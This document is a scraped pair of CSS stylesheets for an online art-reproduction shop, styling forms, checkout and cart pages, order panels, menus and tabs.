i.dis88{background-position: -425px -390px}.form-nice{font-size:12px}.form-nice
h3{display:block;margin-bottom:24px;font-size:18px}.form-nice
h4.error{display:block;padding:3px
12px 3px;background:#FFFAA3;color:#B73939;line-height:32px;margin:0
0 12px 0;font-size:14px}.form-nice
p{display:block;margin-bottom:4px}.form-nice
i{font-size:10px;color:#B53323;font-style:normal}.form-nice
h6{font-size:10px;font-weight:normal;line-height:28px;margin-bottom:12px}.form-nice
div.item{margin-bottom:12px;padding-left:155px;line-height:22px}.form-nice div.item
label{float:left; text-align:right;margin-left:-153px;width:155px;_position:absolute;_display:inline}.form-nice div.item .input-box{padding:3px}.form-nice div.item .input-error{background:#FFFAA3}.form-nice
div.error{padding:3px;background:#FFFAA3;color:#B73939;margin:3px
0 0 0;font-family:georgia}.form-nice
input.text{border:1px
solid #afafaf;padding:4px
2px;width:190px}.form-nice
input.min{padding:2px
2px}.form-nice
.split{height:12px;overflow:hidden}.form-min{font-size:12px}.form-min
i{font-size:12px;color:red;font-style:normal}.form-min
div.item{margin-bottom:4px;padding-left:115px;line-height:22px}.form-min div.item
label{float:left; text-align:right; font-weight:normal;margin-left:-153px;width:155px;_position:absolute;_display:inline}.form-min div.item .input-box{padding:3px}.form-min div.item .input-error{background:#FFFAA3}.form-min
div.error{padding:3px;background:#FFFAA3;color:#B73939;margin:3px
0 0 0;font-family:georgia}.form-min
input.text{border:1px
solid #afafaf;padding:3px
2px;width:190px}.disabled
*{color:#ccc !important}.form-vertical{font-size:12px}.form-vertical
h3{display:block;margin-bottom:16px;font-size:18px;padding:0
3px}.form-vertical
h4.error{display:block;padding:3px
12px 3px;background:#FFFAA3;color:#B73939;line-height:32px;margin:0
0 12px 0;font-size:14px}.form-vertical
div.item{margin-bottom:0px;line-height:22px}.form-vertical div.item
label{display:block;padding:0
3px}.form-vertical div.item .input-box{padding:3px}.form-vertical div.item .input-error{background:#FFFAA3}.form-vertical
div.row{padding:0
3px;margin-top:12px}.form-vertical
div.error{padding:3px;background:#FFFAA3;color:#B73939;margin:3px
0 0 0;font-family:georgia}.form-vertical
input.text{border:1px
solid #afafaf;padding:4px
2px;width:230px}.atr-big{font-family:georgia;font-size:18px;font-style:italic}.atr-middle{font-family:georgia;font-size:14px;font-style:italic}.register-form{margin:24px
0 0 0;position:relative}.register-form
h2{font-size:24px;margin:0
0 24px 0;font-family:georgia;font-weight:normal;font-style:italic}.register-form
h6{position:absolute;top:0;left:500px;width:400px;font-weight:normal;line-height:28px}.register-form
div.item{margin-bottom:18px;padding-left:225px;line-height:28px;position:relative}.register-form div.item .input-box{padding:3px;width:308px}.register-form div
label{position:absolute;top:0;left:0px;width:220px;text-align:right}.register-form div
input.text{border:1px
solid #afafaf;padding:5px
3px;width:250px}.register-form div
textarea{border:1px
solid #afafaf;padding:3px
2px;width:250px;height:70px}.register-form
p{margin-bottom:12px}.register-form div.item .input-error{background:#FFFAA3}.register-form
h5{padding:3px;background:#FFFAA3;color:#B73939;margin:3px
0 0 0;font-family:georgia;font-weight:normal;width:258px;line-height:140%}.register-form
.alt{position:absolute;top:0;right:0;width:300px;text-align:right;font-family:georgia;font-size:12px;font-style:italic;font-weight:bold}.form-single{margin:24px
0 0 0;position:relative;font-size:12px}.form-single
h2{font-size:24px;margin:0
0 24px 0;font-family:georgia;font-weight:normal;font-style:italic}.form-single
h6{position:absolute;top:0;left:405px;width:280px;font-weight:normal;line-height:120%}.form-single
div.row{margin-bottom:18px;padding-left:165px;line-height:28px;position:relative}.form-single div.row .input-box{padding:3px;width:228px}.form-single div
label{position:absolute;top:0;left:0px;width:160px;text-align:right}.form-single div
input.text{border:1px
solid #afafaf;padding:5px
3px;width:220px}.form-single div
textarea{border:1px
solid #afafaf;padding:3px
2px;width:220px;height:70px}.form-single div
select{width:100px}.form-single
p{margin-bottom:12px}.form-single div.row .input-error{background:#FFFAA3}.form-single
h5{padding:3px;background:#FFFAA3;color:#B73939;margin:3px
0 0 0;font-family:georgia;font-weight:normal;width:228px;line-height:140%}
.checkout-title {
  background: url("../images/ver2.gif") no-repeat scroll right center transparent;
  font-size: 28px;
  font-weight: bold;
  height: 55px;
  line-height: 55px;
  margin: 24px auto;
  position: relative;
  width: 960px;
}
.checkout-input-page {
  margin: 0 auto;
  width: 920px;
}
.checkout-input-page h2 {
  background: url("../images/checkout-title-bg.gif") repeat-x scroll 0 0 transparent;
  font-family: Georgia;
  font-size: 24px;
  font-weight: normal;
  height: 36px;
  line-height: 36px;
}
.checkout-input-page h2 span {
  background: url("../images/checkout-title-arrow.gif") no-repeat scroll 0 center #FFFFFF;
  height: 36px;
  padding: 0 24px;
}
.checkout-input-page .content {
  padding: 16px 0 24px 80px;
}
.select-panel2 {
  font-size: 12px;
  margin-bottom: 6px;
  padding-left: 30px;
}
.select-panel2 label {
  float: left;
  font-weight: bold;
  margin-left: -30px;
  padding-top: 4px;
  width: 30px;
}
.select-panel2 {
  font-size: 12px;
}
.select-panel2 p {
  cursor: default;
  margin-bottom: 4px;
}
.select-panel2 p a {
  text-decoration: underline;
}
.checkout-input-page h4 {
  font-weight: normal;
  margin: 0 0 12px;
}
.checkout-input-page .info {
  background: none repeat scroll 0 0 #FAFAFA;
  border: 1px solid #EBEBEB;
  padding: 8px;
}
.select-panel2 div {
  cursor: default;
}
.order-coupon {
  background: url("../images/checkout-title-arrow.gif") no-repeat scroll 0 center #FFFFFF;
  float: left;
  font-size: 24px;
  height: 36px;
  line-height: 36px;
  margin: 1px 16px;
  padding: 0 12px 0 24px;
  width: 450px;
}
.order-cart-price-info {
  float: right;
}
.order-cart-price-info dl {
  display: block;
  font-weight: bold;
  height: 26px;
  line-height: 26px;
}
.order-cart-price-info dl dd {
  float: right;
  font-size: 14px;
  text-align: right;
  width: 120px;
}
.order-cart-price-info dl dt {
  float: right;
  font-size: 14px;
  text-align: right;
  width: 200px;
}
.order-cart-price-info h3 {
  border-top: 1px solid #DADADA;
  font-size: 18px;
  margin: 8px 0;
  padding: 8px 0 8px 24px;
  text-align: right;
}
.order-cart-item-title {
  background: none repeat scroll 0 0 #999999;
  border-bottom: 1px solid #DADADA;
  color: #FFFFFF;
  font-size: 12px;
  height: 28px;
  line-height: 28px;
}
.order-cart-item-title .col1{padding:0 0 0 8px;float:left;width:120px}
.order-cart-item-title .col2{padding:0 16px 0 0;float:left;width:570px}
.order-cart-item-title .col3{padding:0 0 0 0;float:left;width:55px;text-align:center}
.order-cart-item-title .col4{padding:0 8px 0 0;float:right;width:80px;text-align:right}
.order-cart-item
.col1{margin:16px
0 0 0;float:left;width:120px;height:120px}.order-cart-item .col1
div{float:left;width:96px;margin:0
0 0 0;text-align:center;padding:3px
0 0 0}.order-cart-item
.col2{margin:16px
16px 0 0;float:left;width:525px;height:120px;border-right:1px solid #EEE;padding:0
12px 0 0}.order-cart-item .col2
p{font-weight:normal;color:#777}.order-cart-item .col2 p
a{color:#a50707}.order-cart-item
.col3{margin:16px
0 0 0;float:left;width:95px;font-weight:bold;text-align:center;height:120px;border-right:1px solid #EEE}.order-cart-item
.col4{padding:16px
8px 0 0;float:right;width:80px;text-align:right;font-weight:bold;height:120px}
input.submit-your-order-paypal {
  background: url("../images/paypal-btn.gif") no-repeat scroll 0 0 transparent;
  border: 0 none;
  cursor: pointer;
  height: 45px;
  width: 230px;
}
.coupon h3 {
  float: left;
  font-weight: bold;
}
.coupon .coupon-main {
  float: left;
  font-size: 12px;
  line-height: 36px;
  margin: 0 0 0 6px;
}
.cart-box{}
.cart-frame2
.main{float:right;width:625px}.cart-frame2
.side{float:left;width:180px;margin:10px
0 0 12px}.cart-frame2 .main
dl{display:block;height:32px;line-height:32px;font-weight:bold}.cart-frame2 .main dl
dt{float:right;width:440px;text-align:right;font-size:14px}.cart-frame2 .main dl
dd{float:right;width:150px;text-align:right;font-size:14px}
.cart-frame2 {
  margin: 12px 0 0;
}
.cart-shipping {
  border: 1px solid #FFFFFF;
  cursor: pointer;
  float: right;
  font-size: 11px;
  height: 22px;
  line-height: 22px;
  margin: 0 136px 0 0;
  padding: 0 6px;
  position: relative;
  text-decoration: underline;
  z-index: 20;
}
.cart-shipping-list {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #DADADA;
  font-size: 11px;
  padding: 12px;
  position: absolute;
  right: 0;
  top: 23px;
  width: 692px;
  z-index: 19;
}
.checkout-title{height:55px;line-height:55px;background:transparent url(../images/service/ver2.gif) no-repeat scroll right center;width:960px;margin:24px
auto;position:relative;font-size:28px;font-weight:bold}.checkout-title
a{position:absolute;width:120px;height:55px;top:0;right:0}.checkout-login-layout{}.checkout-login-layout
.left{float:left;width:510px;margin:0
0 0 24px}.checkout-login-layout
.right{float:right;width:380px}.checkout-login-layout
h2{height:36px;line-height:36px;font-size:24px;background:transparent url(../images/checkout-title-bg.gif) repeat-x scroll 0 0;font-family:Georgia;font-weight:normal}.checkout-login-layout h2
span{background:#fff;padding:0
24px 0 0}.checkout-login-layout
h3{font-weight:normal;font-size:12px;margin:8px
0 12px 0}.checkout-input-page{width:920px;margin:0
auto}.checkout-input-page
h2{height:36px;line-height:36px;font-size:24px;background:transparent url(../images/checkout-title-bg.gif) repeat-x scroll 0 0;font-family:Georgia;font-weight:normal}.checkout-input-page h2
span{padding:0
24px 0 24px;height:36px;background:#fff url(../images/checkout-title-arrow.gif) no-repeat scroll 0 center}.checkout-input-page
.content{padding:16px
0 24px 80px}.checkout-input-page
.content2{padding:16px
0 24px 24px}.checkout-input-page .content .form-min label, .checkout-input-page .content .form-nice
label{text-align:right;font-weight:normal}.checkout-input-page
h4{font-weight:normal;margin:0
0 12px 0}.checkout-input-page
.info{padding:8px;border:1px
solid #ebebeb;background:#fafafa}
input.submit-your-order-paypal {
  background: url("../images/paypal-btn.gif") no-repeat scroll 0 0 transparent;
  border: 0 none;
  cursor: pointer;
  height: 45px;
  width: 230px;
}
input.submit-your-order {
  background: url("../images/submit-your-order.gif") no-repeat scroll 0 0 transparent;
  border: 0 none;
  cursor: pointer;
  height: 45px;
  width: 230px;
}
.cart-box div.item .col2 .market {
  color: #999999;
  font-size: 12px;
  text-decoration: line-through;
}
.cart-box div.item .col2 .saveprice {
  color: #CC0000;
  font-size: 12px;
  font-weight: bold;
}
.category-board h2 {
  color: #444444;
  display: block;
  font-size: 26px;
  line-height: 26px;
  margin-bottom: 24px;
}
.index-out-box {
  margin-bottom: 0;
  margin-top: 10px;
}
.out-box{margin:0
auto 6px;width:970px}.out-box2{margin:0
auto 6px;width:880px}.inner-box{padding:12px}.box
.in{background:transparent url(../images/box-bg.png) repeat-y scroll 0 0}.box
.in2{background:transparent url(../images/box-top.png) no-repeat scroll 0 0}.box
.in3{background:transparent url(../images/box-bottom.png) no-repeat scroll 0 bottom;padding-left:5px}.box
.in4{background:transparent url(../images/box-bottom.png) no-repeat scroll right bottom;padding-bottom:5px}.box
.in5{background:transparent url(../images/box-bg.png) repeat-y scroll right 0}.box
.in6{background:transparent url(../images/box-top.png) no-repeat scroll right 0;padding-top:5px;padding-right:5px}.box-main{*height:100%}.box-main-blank{background:#fff}
.order-pannel{width:968px;margin:0 auto 12px;}
.order-pannel
.head{height:10px;overflow:hidden;background:transparent url(../images/orderpannel-bg.gif) no-repeat scroll 0 0;}
.order-pannel
.bottom{height:10px;overflow:hidden;background:transparent url(../images/orderpannel-bg.gif) no-repeat scroll 0 bottom;}
.order-pannel
.main{overflow:hidden;background:transparent url(../images/orderpannel-bg.gif) repeat-y scroll 0 -20px;padding:6px 24px;}
.order-pannel .main
.desc{float:left;width:240px;}
.order-pannel .main
.list{float:right;width:665px;border:1px solid #eaeaea;}
.order-pannel .main .desc
h2{font-weight:700;font-size:18px;color:#333;line-height:24px;}
.order-pannel .main .desc
h3{font-weight:700;font-size:12px;color:#666;margin:0 0 24px;}
.order-pannel .main .desc
div{border-top:1px solid #ccc;padding:12px 0;}
.order-pannel .main .desc
p.close{margin:8px 0;padding:0 0 0 16px;}
.order-pannel .main .desc p.close
a{line-height:22px;padding:0 0 0 14px;background:transparent url(../images/orderpannel-close.gif) no-repeat scroll 0 center;}
.order-pannel .main .list
.title{background-color:#f5f5f5;padding:0 8px 8px;}
.order-pannel .main .list .title
h2{font-size:24px;line-height:36px;}
.order-pannel .main .list .title
h3{font-size:12px;line-height:22px;font-weight:400;}
.order-pannel .main .list
.item{padding:24px 24px 0;}
.order-pannel .main .list .item
dl{border-bottom:1px solid #eaeaea;padding:0 0 12px;}
.order-pannel .main .list .item
dt{float:left;width:100px;}
.order-pannel .main .list .item
dd{float:left;width:510px;}
.order-pannel .main .list .item dd
p{margin:6px 0 0;}
.order-pannel .main .list .title
h2{font-size:24px;line-height:48px;}
.order-pannel .main .list .title h2
img{margin:0 0 0 24px;}
.order-pannel .main .list
h4{font-size:12px;line-height:36px;padding:0 24px;}
.order-pannel .main .list
p{font-size:12px;padding:0 24px;margin:0 0 12px;}
.order-pannel .price-info{float:right;margin:0 32px 0 0;}
.order-pannel .price-info
h3{font-size:18px;margin:8px 0;padding:8px 0 8px 24px;border-top:1px solid #dadada;text-align:right;}
.order-pannel .price-info h5
span{}
.order-pannel .price-info
dl{display:block;height:26px;line-height:26px;font-weight:700;}
.order-pannel .price-info dl
dt{float:right;text-align:right;font-size:14px;width:200px;}
.order-pannel .price-info dl
dd{float:right;text-align:right;font-size:14px;width:120px;}
.order-pannel-nav{height:48px;line-height:48px;margin:12px 0;}
.order-pannel-nav
h1{font-size:28px;line-height:48px;float:left;}
.order-pannel-nav
div{float:right;padding:16px 0 0;}
.form-nice{font-size:12px;}
.form-nice
h3{display:block;margin-bottom:24px;font-size:18px;}
.form-nice
h4.error{display:block;padding:3px 12px;background:#FFFAA3;color:#B73939;line-height:32px;margin:0 0 12px;font-size:14px;}
.form-nice
p{display:block;margin-bottom:4px;}
.form-nice
i{font-size:12px;color:red;font-style:normal;}
.form-nice
h6{font-size:10px;font-weight:400;line-height:28px;margin-bottom:12px;}
.form-nice
div.item{margin-bottom:6px;padding-left:155px;line-height:22px;}
.form-nice div.item
label{float:left;font-weight:700;margin-left:-153px;width:155px;_position:absolute;_display:inline;}
.form-nice div.item .input-box{padding:3px;}
.form-nice div.item .input-error{background:#FFFAA3;}
.form-nice
div.error{padding:3px;background:#FFFAA3;color:#B73939;margin:3px 0 0;font-family:georgia;}
.form-nice
input.text{border:1px solid #afafaf;padding:4px 2px;width:190px;}
.form-nice
input.min{padding:2px;}
.form-nice
.split{height:12px;overflow:hidden;}
.form-min{font-size:12px;}
.form-min
i{font-size:12px;color:red;font-style:normal;}
.form-min
div.item{margin-bottom:4px;padding-left:115px;line-height:22px;}
.form-min div.item
label{float:left;font-weight:700;margin-left:-113px;width:115px;_position:absolute;_display:inline;}
.form-min div.item .input-box{padding:3px;}
.form-min div.item .input-error{background:#FFFAA3;}
.form-min
div.error{padding:3px;background:#FFFAA3;color:#B73939;margin:3px 0 0;font-family:georgia;}
.form-min
input.text{border:1px solid #afafaf;padding:3px 2px;width:190px;}
.disabled
*{color:#ccc!important;}
.form-vertical{font-size:12px;}
.form-vertical
h3{display:block;margin-bottom:16px;font-size:18px;padding:0 3px;}
.form-vertical
h4.error{display:block;padding:3px 12px;background:#FFFAA3;color:#B73939;line-height:32px;margin:0 0 12px;font-size:14px;}
.form-vertical
div.item{margin-bottom:0;line-height:22px;}
.form-vertical div.item
label{display:block;padding:0 3px;}
.form-vertical div.item .input-box{padding:3px;}
.form-vertical div.item .input-error{background:#FFFAA3;}
.form-vertical
div.row{padding:0 3px;margin-top:12px;}
.form-vertical
div.error{padding:3px;background:#FFFAA3;color:#B73939;margin:3px 0 0;font-family:georgia;}
.form-vertical
input.text{border:1px solid #afafaf;padding:4px 2px;width:230px;}
#gototop {
  background: url("../images/backtotop.gif") no-repeat scroll 0 0 transparent;
  cursor: pointer;
  height: 33px;
  position: fixed;
  right: 100px;
  width: 24px;
}
select, input, button, img {
    vertical-align: middle;
}
.roll_name{height:30px; overflow:hidden; display:block;}

--- FILE ---
content_type: text/css
request_url: https://www.dafenvillageonline.com/includes/templates/slucky/css/style_sheets.css
body_size: 22316
content:
@charset "utf-8";body{position:relative;-webkit-text-size-adjust:none}

.in_1em{text-indent:10px}

.line_30px{line-height:30px}

.line_60px{line-height:60px}

.line_120{line-height:120%}

.line_180{line-height:180%}

.line_h{line-height:150%}

title{width:50px}



.slucky{background:#f2efe9;clear:both;margin-top:0;margin-right:auto;margin-bottom:0;margin-left:auto;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}
/*aicrou   2020-11-26*/
.slucky{width:100%;}


#headerblock{clear:both;position:relative;z-index:1000}

#headerblock2{clear:both;height:74px;text-align:right;position:relative;z-index:500}

#intro{width:210px;margin-top:18px;float:left;text-align:left}

#intro2{width:242px;margin-top:10px;float:left;text-align:left}

#login{width:408px;float:right;margin-top:30px}

#bookmark{width:500px;float:right;height:16px;line-height:16px;font-size:12px;position:absolute;right:0;top:40px}

a.textbtn,a.textbtnDisabled,a.textbtnGray,a.textbtnPending,button.textbtn,button.textbtnDisabled,button.textbtnGray,button.textbtnPending{background:url(https://cloud.lbox.me/resource_73404/dev_v2/base-images/button-bg.jpg) repeat-x scroll 0 0 #FDEFB7;border:1px solid #D0AF76;border-radius:2px 2px 2px 2px;color:#963;display:inline-block;font:12px/12px Verdana;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;text-shadow:0 1px 0 #FFF9A0;transition:border-color .218s ease 0s}

.menu{font-size:12px;width:183px;padding-left:1px;padding-bottom:2px;float:left;z-index:500;position:relative}

.menu ul{background:0 0;float:left}

.menu ul ul{width:183px}

.menu ul li{float:left;display:block;width:181px;height:24px;line-height:24px;font-weight:700}

.menu ul li a{text-decoration:none}

.menu ul ul li{display:block;width:161px;height:auto;line-height:140%;border:0;font-weight:400;padding:2px 0 2px 20px;border-right:2px solid #a6a6a6;background-position:0 -33px;background-color:#fff}

.menu ul ul .b_top{background-position:0 -1px;border-top:1px solid #A6A6A6;border-right:2px solid #A6A6A6;padding-top:10px}

.menu a,.menu a:visited{display:block;float:left;height:100%;width:180px;font-size:1em;text-decoration:none;padding:0;text-indent:1em}

.menu ul ul li a,.menu ul ul li a:visited{display:inline;color:#000;background:0 0;text-indent:0;width:auto}

.menu ul ul li a:hover{color:#F60;background:0 0;text-decoration:underline}

.menu ul ul :hover>a{color:#F60;background:0 0;text-decoration:underline}

.menu table{border-collapse:collapse;padding:0;margin:-1px;width:0;height:0;font-size:1em;z-index:1}

* html .menu a:hover{color:#000;position:relative;z-index:100;text-decoration:none;background:#fff url(../images/menu_arrow_bg.gif) no-repeat -1px -130px}

.menu li:hover{position:relative}

.menu :hover>a{color:#000;background:#fff url(../images/menu_arrow_bg.gif) no-repeat -1px -130px}

.menu ul ul{position:absolute;height:0;top:-10000000px;left:156px;width:183px;padding-bottom:4px;height:auto;background:url(../images/menu_arrow_bg.gif) no-repeat 0 100%}

.menu ul :hover ul{top:-1px}

#footerblock{background:url(../images/bg_foot.gif) repeat-x;padding-top:8px}

#footerblock img{vertical-align:top;margin:0 5px}

#footimg{margin:0 auto;width:900px}

#footimg object{float:right;padding-right:65px}

.select-free{z-index:10;position:absolute}

.select-free iframe{display:block;z-index:-1;filter:mask();left:0;width:183px;position:absolute;top:0;height:20px}

#tabs{right:0;top:0;width:309px;text-align:left;background:url(../images/tabs_bg.gif) no-repeat;position:absolute;z-index:500}

#tabs ul{padding:0;margin:0;width:310px;position:relative}

#tabs ul li{float:left;display:inline}

#tabs ul li a.outer{display:block;height:26px;line-height:20px;text-decoration:none;text-indent:1em;font-size:12px;margin-top:2px;font-weight:700}

#tabs ul li strong.outer{display:block;height:26px;line-height:20px;text-decoration:none;text-indent:1em;font-size:12px;margin-top:2px;font-weight:700}

#tabs ul li a.one{background:url(../images/tabs_1_.gif) no-repeat;width:105px}

#tabs ul li a.two{background:url(../images/tabs_2_.gif) no-repeat;width:64px}

#tabs ul li a.three{background:url(../images/tabs_3_.gif) no-repeat;width:140px}

#tabs ul li div{padding:5px;position:absolute;top:-2400px}

#tabs ul li a div.tab_left,#tabs ul li div.tab_left{left:0;text-indent:1em;background:url(../images/tab_left.gif) no-repeat;height:79px;width:146px}

#tabs ul li a div.tab_center,#tabs ul li div.tab_center{left:105px;text-indent:1em;background:url(../images/tab_center.gif) no-repeat;height:61px;width:130px}

#tabs ul li a div.tab_right,#tabs ul li div.tab_right{left:169px;text-indent:2px;background:url(../images/tab_right.gif) no-repeat;height:135px;width:130px}

#tabs ul li:hover>a.one{color:#000;background:url(../images/tabs_1_.gif) 0 -28px no-repeat;height:26px}

* html #tabs ul li a.one:hover{height:26px;color:#000;background:url(../images/tabs_1_.gif) 0 -28px no-repeat;cursor:pointer}

#tabs ul li:hover>a.two{color:#000;background:url(../images/tabs_2_.gif) 0 -28px no-repeat;height:26px}

* html #tabs ul li a.two:hover{height:26px;color:#000;background:url(../images/tabs_2_.gif) 0 -28px no-repeat;cursor:pointer}

#tabs ul li a.three:hover,#tabs ul li:hover>a.three{color:#000;background:url(../images/tabs_3_.gif) 0 -28px no-repeat;height:26px;cursor:default}

* html #tabs ul li a.three:hover{height:26px;color:#000;background:url(../images/tabs_3_.gif) 0 -28px no-repeat;cursor:default}

#tabs ul li a:hover div,#tabs ul li:hover div{top:24px}

#tabs p{padding:0;margin:0}

div.tab_center p a,div.tab_left p a{line-height:160%;background:url(../images/list_ca_l.gif) left center no-repeat;padding-left:1em}

#tabs em{text-decoration:underline;font-style:normal;font-weight:400;margin-left:5px}

.tab_right p{height:18px}

.tab_right img{margin-right:.5em}

.index_logo,.logo{height:76px; width: auto; max-width: 394px;}

.index_logo span,.logo span{display:block;height:70px;width:210px}

.logo a:hover span{background:url(../images/logobg.jpg) 0 -46px no-repeat;text-decoration:none}

.caution_box,.error_box,.success_box,.warning_box{font-size:12px;font-weight:700;padding:15px 10px 15px 60px;margin:10px 0}

.error_box,.warning_box{background:#FEDFDF url(../images/icon_error.gif) 20px 10px no-repeat;border:1px solid #bf0000;color:#F60}

.caution_box{background:#FEDFDF url(../images/icon_error.gif) 20px 10px no-repeat;border:1px solid #bf0000;color:#F60}

.success_box{background:#EBFEDF url(../images/icon_success.gif) 20px 10px no-repeat;border:1px solid #859802;color:#666}

.new{background:url(../images/new.gif) no-repeat right center;padding-right:24px}

.minframe{width:212px}

.maxframe{margin-left:184px}

.midframe{width:535px}

.therightframe{width:209px}

.minframe_info{width:190px}

.m_w_90{width:90px}

a.ih:hover{background--color:#ddd}

a.ih img{padding:1px}

a.ih:link img,a.ih:visited img{padding:1px}

a.ih:active img,a.ih:hover img{background-color:#ddd}

input,select,textarea{font-size:11px;font-family:Arial,Helvetica,sans-serif;font-weight:400;margin-right:10px}

.input_4{width:140px;height:14px!important;height:14px;line-height:14px;border:1px solid #ddd;padding:5px}

.input_5{width:250px;height:14px;line-height:14px;border:1px solid #ddd;padding:5px}

.textarea1{border:1px solid #DDD;font-size:12px;height:120px;margin-bottom:5px;padding:5px;width:350px}

.textarea1_inquiry{width:350px;height:80px;font-size:12px;border:1px solid #ddd;padding:5px}

button{background:url(../images/button.gif) repeat-x;cursor:pointer;border:1px solid #ddd;line-height:18px;font-family:Arial,Helvetica,sans-serif}

button:active,button:hover{background:url(../images/button_over.gif) repeat-x;color:#333}

#menu_index_top li{overflow:hidden;margin-top:8px}

#menu_index_top li a:link,#menu_index_top li a:visited{color:#fff;font-size:13px;width:184px;height:38px;display:block;font-weight:700;text-indent:1em;line-height:38px}

.cate_title{background:#0E58B5 url(../images/cate_title.gif) no-repeat 2px 0;height:28px;text-indent:14px;color:#000;line-height:26px;font-weight:700;width:184px;font-size:12px}

.product_title{font-size:12px;font-weight:700;line-height:100%}

.blue_con{border:1px solid #ddd;padding-bottom:8px;clear:both}

.blue_con h3{background:#ededed none repeat scroll 0 0;color:#6d9dde;font-size:12px;font-weight:700;line-height:30px;padding:0 0 0 10px}

.blue_con h4{background:#E1F1F6 url(../images/blue_head_bg.gif) repeat-x;margin-bottom:6px;padding:6px 0}

.blue_con p{font-size:11px;padding:10px}

.blue_con p strong{font-size:12px}

.order_news{background-color:#fff;margin:0 6px;display:block;padding:4px 5px}

.order_news input{margin:3px 0}

.bg_letter{background:url(../images/bg_letter.gif) no-repeat;padding:10px 0 10px 70px}

.bg_letter2{padding:0 0 0 60px}

#nav_menu{text-align:center;font-size:13px;font-weight:700}

#nav_menu .li1{width:80px}

#nav_menu .li2{width:99px}

#nav_menu .li3{width:99px}

#nav_menu .li4{width:98px}

#nav_menu .li5{width:78px}

#nav_menu .li6{width:78px}

.menu_text{width:250px;height:31px;line-height:31px;FLOAT:left;font-size:14px;font-weight:700;color:#666;text-align:center;background-image:url(../images/home_topbg_text.gif);background-repeat:no-repeat;background-position:bottom}

.menu_l{WIDTH:4px;FLOAT:left;HEIGHT:31px;background-image:url(../images/menu_l_bg.jpg);background-repeat:no-repeat;background-position:right}

.menu_r{WIDTH:4px;FLOAT:right;HEIGHT:31px;background-image:url(../images/menu_r_bg.jpg);background-repeat:no-repeat;background-position:right}

.menu_c{WIDTH:694px;BACKGROUND:url(../images/menu_c_bg.jpg) repeat-x;FLOAT:left;HEIGHT:31px}

.menu_c LI{FLOAT:left}

LI.m{PADDING-BOTTOM:0;PADDING-LEFT:15px;PADDING-RIGHT:15px;FONT-SIZE:13px;FONT-WEIGHT:bold;PADDING-TOP:8px;color:#333}

LI.s{BACKGROUND:url(../images/menu_line_bg.jpg) no-repeat;height:31px;width:2px}

LI.m A{COLOR:#333}

LI.m A:hover{COLOR:#F60}

#nav_chat{background:url(../images/chat_bg.gif) right bottom no-repeat;padding-top:18px;width:191px;text-indent:43px;line-height:15px}

#nav_chat p{padding:0;margin:0}

.search_bar{height:92px;width:942px}

.search_bar_l{background-image:url(../images/search_bar_l.gif);background-repeat:no-repeat;background-position:left;float:left;height:92px;width:5px}

.search_bar_right{background-image:url(../images/search_bardown_r.gif);background-repeat:no-repeat;background-position:right top;float:left;height:92px;width:5px}

.search_bar_line{background-image:url(../images/search_bar_line.gif);background-repeat:repeat-x;background-position:center 3px;width:910px;height:26px;clear:both;margin-right:15px;margin-left:15px;padding-top:7px}

#search_con{width:760px;float:left}

#search_con .select{width:180px}

#search_con .input{width:200px}

* html #search_con .input{width:202px}

#search_con li{margin-right:10px}

#search_con .searc_text{margin-left:15px}

a.btn_search{width:72px;height:22px;display:block}

#shoping_con li a:link,#shoping_con li a:visited{width:140px;height:31px;text-decoration:none;display:block;padding:0 0 0 40px}

#shoping_con li a:hover{background-position:0 0;text-decoration:underline}

#shoping_con li a{line-height:31px}

#search_con li{float:left;font-size:13px;font-weight:700;padding-top:10px}

#shoping_con li{float:left;font-size:12px;font-weight:700;padding-top:4px}

.right_big_con{float:right;width:780px;overflow:hidden}

.left_big_con{float:left;margin-top:6px;width:780px}

.right_big_535{float:right;width:535px;overflow:hidden}

.right_big_533{float:right;width:533px;overflow:hidden}

.index_layer .on{color:#F60}

.index_layer .show li{float:left;margin:10px 20px 0 0;text-align:left;width:172px;box-shadow: 0px 0px 5px #ccc;padding: 8px; height:260px; background-color: #fff;}
.index_layer .show li:last-child{margin-right: 0;}

.index_layer .show li.addzxcss{ margin-right:0px;}

.index_layer2 #boxswitch div{width:139px;height:30px;float:left;line-height:30px;text-align:center;font-size:14px}

.index_layer2 .off{cursor:pointer;/*background:url(../images/index_swich_bg.gif) repeat-x;*/border-bottom:1px solid #ddd;color:#666; font-size: 14px; background-color: #eeeeee; font-weight: 400;}

.index_layer2 .on{/*background-image:url(../images/index_swich_bg2.gif);background-repeat:repeat-x;*/color:#fff;font-weight:400; background-color: #bd7ebe; font-size: 14px;cursor:pointer;}

.index_layer2 .show ul{padding:0 20px}

.itemDetails_tbl3 td input{vertical-align:middle;background-color:#ed6c19}

.itemDetails_tbl2 td input{vertical-align:middle;margin-top:-3px}

#border_left{border-left:1px solid #ddd}

.border_b{border-bottom:1px solid #E5E5E5}

.border_t{border-top:1px solid #E5E5E5}

.more_product,a.more_product:link,a.more_product:visited{color:#184C95;font-size:12px;text-decoration:underline}

#Shopping_by_Categories h4{font-size:16px;margin:8px}

#Shopping_by_Categories li{float:left;width:248px;padding:20px 0;margin:4px 9px;height:162px}

#whybuy li{float:left;width:50%;height:90px}

#reco_product ul{padding-left:8px}

#reco_product li{float:left;width:121px;height:152px;text-align:center;margin-top:3px;margin-right:10px;margin-bottom:0;margin-left:0}

#reco_product p{margin:3px 0;padding:0}

#f_product{float:left;width:533px}

#f_product p{margin:0;padding:0 1em}

#feautre_category li{float:left;width:170px;height:260px;margin-top:10px;margin-right:0;margin-bottom:10px;margin-left:0;padding-top:0;padding-right:1px;padding-bottom:0;padding-left:6px}

.border_r_dash{background:url(../images/border_dash.gif) right top repeat-y}

.top_selling img{margin-right:1em}

.top_selling li{padding:1em 0}

#recentlyorder{height:210px;overflow:hidden}

#recentlyorder li{width:181px;height:70px;line-height:140%}

.roll_order{margin-left:18px}

a.icon_inquiry{background:url(../images/btn_inquiy.gif) no-repeat;width:130px;height:19px;display:block}

.list_title a{background:#eee;display:block;overflow:hidden;height:20px;line-height:20px;text-indent:2em;color:#F60;text-decoration:underline}

.classbgimg{padding:5px 5px}

#list_bg_big_img{float:left;margin:5px 0}

#list_bg_big_img p{margin:0;display:block;line-height:140%;margin:0;position:relative;overflow:hidden}

#list_bg_big_img .hand_paint{margin:5px 0;background-color:#F5F5F5;width:200px;height:22px;line-height:22px}

.add_cart{cursor:pointer;background:url(../images/add_cart.gif) no-repeat;background-position:1px;width:40px;text-align:left;padding-left:26px;line-height:100%}

